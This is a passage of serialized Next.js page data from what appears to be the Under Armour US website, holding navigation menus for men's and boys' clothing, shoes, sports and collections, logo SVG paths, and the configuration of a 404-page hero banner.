Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"sale-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/\",\"children\":\"Boys\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-boys-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-outerwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/outerwear/\",\"children\":\"Jackets \u0026 Vests\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-boys-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],\"$L91\",\"$L92\"]}]]}],\"$L93\"]}]]}]\n"])</script><script>self.__next_f.push([1,"94:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.515f:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$94\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n95:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.5164:[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__logo-wrapper\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/\",\"aria-label\":\"return to homepage\",\"className\":\"Header-module-scss-module__QEfC2a__logo-link\",\"children\":[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"$undefined\",\"height\":\"$undefined\",\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$95\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}]}]}]\n5b:[\"$\",\"div\",null,{\"className\":\"HeaderA11y-module-scss-"])</script><script>self.__next_f.push([1,"module__FqiBma__header-accessibility-navigation\",\"children\":[\"$\",\"a\",null,{\"className\":\"HeaderA11y-module-scss-module__FqiBma__skip-main\",\"href\":\"#main\",\"children\":\"Skip to main content\"}]}]\n5d:[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility\",\"data-testid\":\"header-utility\",\"children\":[[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"target\":\"_blank\",\"rel\":\"noreferrer\",\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-account-link\",\"data-testid\":\"login-pop-up-register-btn\",\"source\":\"header\",\"children\":\"Need Help?\"}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L96\",null,{\"countrySites\":{\"us\":{\"en-us\":\"https://www.underarmour.com/en-us/\",\"default\":\"https://www.underarmour.com/en-us/\"},\"ca\":{\"en-ca\":\"https://www.underarmour.ca/en-ca/\",\"default\":\"https://www.underarmour.ca/en-ca/\",\"fr-ca\":\"https://www.underarmour.ca/fr-ca/\"},\"mx\":{\"es-mx\":\"https://www.underarmour.com.mx/es-mx/\",\"default\":\"https://www.underarmour.com.mx/es-mx/\"}}}]}],[\"$\",\"div\",null,{\"className\":\"HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector\",\"children\":[\"$\",\"$L97\",null,{}]}],[\"$\",\"$L98\",null,{}]]}]\n66:[\"$\",\"$L99\",null,{\"ariaLabel\":\"Save for later\"}]\n"])</script><script>self.__next_f.push([1,"59:[\"$\",\"$L9a\",null,{\"productMap\":{},\"pageContent\":{\"className\":\"lc-single-column\",\"name\":\"404 Page\",\"placements\":[{\"__typename\":\"PageGridPlacementImpl\",\"items\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"uaMergedItems\":[{\"__typename\":\"CMTeaserImpl\",\"id\":\"4382556\",\"name\":\"FW24_Q3_404_Page_Hero\",\"type\":\"CMTeaser\",\"viewtype\":\"dt-general-banner\",\"snipeText\":\"\",\"teaserTitle\":\"\",\"teaserTextAsTree\":null,\"subHeadlineTextAsTree\":null,\"teaserTarget\":null,\"teaserOverlaySettings\":{\"__typename\":\"TeaserOverlaySettings\",\"positionX\":-50,\"positionY\":50,\"width\":37},\"related\":[],\"uaMobileLayoutSettings\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true},\"uaModuleLinkSettings\":[{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/desktopLinkedStyles\",\"value\":[{\"__typename\":\"CMSymbolImpl\",\"type\":\"CMSymbol\",\"description\":\"light-text\"}]},{\"__typename\":\"LinkedContentEntry\",\"key\":\"path:/mobileViewtype\",\"value\":[{\"__typename\":\"CMViewtypeImpl\",\"type\":\"CMViewtype\",\"description\":\"Full-width banner, text box under image\",\"layout\":\"mb-textBoxBanner\"}]}],\"uaModuleSettings\":{\"teaserOverlay\":{\"width\":37,\"positionX\":-50,\"positionY\":50},\"mobileTeaserOverlay\":{\"width\":92,\"positionY\":50,\"positionX\":0},\"viewtypeCategory\":\"/Settings/Options/Viewtypes/CMTeaser/Presets/Hero\",\"mobileViewtype\":{\"imageRecipes\":[\"recipe-hero-mb-wide\"],\"enableTeaserOverlayInlineWrapper\":true,\"styleClass\":\"module--full-width-hero-mb module--textbox-mb\",\"mobileCarousel\":true,\"name\":\"mb-textBoxBanner\"},\"desktopLinkedStyles\":\"path:/desktopLinkedStyles\"},\"uaMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"width\":2400,\"height\":800,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"uaMobileMedia\":[{\"__typename\":\"UAMedia\",\"type\":\"UAMedia\",\"mediaType\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"width\":767,\"height\":767,\"duration\":null,\"media\":{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"uaMedia\":[]},\"playerSettings\":null,\"hotSpots\":null}],\"media\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4295164\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"alt\":\"Vanish Energy SS\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_3_1_COG_2\",\"width\":2400,\"height\":800}}],\"mobileMedia\":[{\"__typename\":\"CMPictureImpl\",\"id\":\"4296458\",\"type\":\"CMPicture\",\"name\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"alt\":\"UA Icon Fleece OS HZ\",\"uaExternalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"uaModuleLinkSettings\":[],\"uaModuleSettings\":{\"externalAssetId\":\"FW24_Q3_DTC_FallPicks_Site_1_1_W_2\",\"width\":767,\"height\":767}}],\"teaserTextReferencedContent\":null,\"subHeadlineTextReferencedContent\":null,\"teaserTargets\":[]}],\"name\":\"hero\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"primary\",\"viewtype\":\"default\"},{\"__typename\":\"PageGridPlacementImpl\",\"items\":[],\"uaMergedItems\":[],\"name\":\"secondary\",\"viewtype\":\"default\"}],\"categoryId\":\"404-page\"},\"collectionComparisonModel\":null,\"productReleases\":{\"productReleases\":[],\"sourceData\":null,\"availableNow\":false},\"children\":\"$L9b\"}]\n"])</script><script>self.__next_f.push([1,"9f:I[550804,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"/_next/static/chunks/f6f536a5cc5167b5.js\",\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/c59440347f889ed3.js\",\"/_next/static/chunks/509a15af3c9f8604.js\"],\"default\"]\n6e:[\"$\",\"li\",\"men-clothing-hoodies-and-sweatshirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/hoodies-sweatshirts/\",\"children\":\"Hoodies \u0026 Sweatshirts\"}],\"$undefined\",\"$undefined\"]}]\n6f:[\"$\",\"li\",\"men-clothing-long-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/long-sleeves/\",\"children\":\"Long Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n70:[\"$\",\"li\",\"men-clothing-polo-shirts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/polo-shirts/\",\"children\":\"Polo Shirts\"}],\"$undefined\",\"$undefined\"]}]\n71:[\"$\",\"li\",\"men-clothing-short-sleeves\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/short-sleeves/\",\"children\":\"Short Sleeves\"}],\"$undefined\",\"$undefined\"]}]\n72:[\"$\",\"li\",\"men-clothing-sleeveless\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/sleeveless/\",\"children\":\"Tank Tops \u0026 Sleeveless\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"73:[\"$\",\"li\",\"men-footwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-footwear-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-lacrosse\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/lacrosse/\",\"children\":\"Lacrosse\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/fishing/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-hiking-hunting\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/hiking/\",\"children\":\"Hiking \u0026 Hunting\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/military-tactical/\",\"children\":\"Military \u0026 Tactical Boots\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sandals-slides\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sandals-slides/\",\"children\":\"Sandals \u0026 Slides\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"74:[\"$\",\"li\",\"men-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n75:[\"$\",\"li\",\"men-clothing-underwear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/clothing/underwear/\",\"children\":\"Underwear \u0026 Undershirts\"}],\"$undefined\",\"$undefined\"]}]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"li\",\"men-sport\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Sport\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-sport-baseball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/baseball/\",\"children\":\"Baseball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-fishing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/fishing/mens/\",\"children\":\"Fishing\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/mens/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-golf\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/golf/\",\"children\":\"Golf\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-outdoor\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/outdoor/mens/\",\"children\":\"Hiking \u0026 Outdoor\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-military-tactical\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/military-tactical/\",\"children\":\"Military \u0026 Tactical\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-sport-training\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/sports/training/\",\"children\":\"Training\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"77:[\"$\",\"li\",\"men-shop-collection\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Shop by Collection\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-ua-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/mens/\",\"children\":\"UA Halo\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-steph-curry-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/curry-brand-shoes-and-gear/mens/\",\"children\":\"Curry Brand\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-unstoppable\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/unstoppable-collection/mens/\",\"children\":\"UA Unstoppable\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-rush\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/vanish-collection/mens/\",\"children\":\"UA Vanish\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collection-seasonal\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/heatgear/mens/\",\"children\":\"HeatGear®: Keeps You Cool\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-coldgear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/technology/coldgear/mens/\",\"children\":\"ColdGear®: Keeps You Warm\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-collections-icon\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections-icon/mens/\",\"children\":\"UA Icon\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-project-rock-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/project-rock/mens/\",\"children\":\"Project Rock\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-ua-freedom\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/freedom-collection/mens/\",\"children\":\"UA Freedom\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-college-fan-gear\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/college-sports-gear/\",\"children\":\"College Fan Gear\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"78:[\"$\",\"li\",\"men-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"men-accessories-bags\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/bags/\",\"children\":\"Backpacks \u0026 Bags\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-beanies-cold-weather\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/beanies-gloves/\",\"children\":\"Beanies \u0026 Cold Weather Gear\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-belts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/belts/\",\"children\":\"Belts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"men-accessories-hats-visors\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/accessories/hats-visors/\",\"children\":\"Hats \u0026 Visors\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"mens-accessories-lunchboxes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/accessories/bags/lunchboxes/\",\"children\":\"Lunch 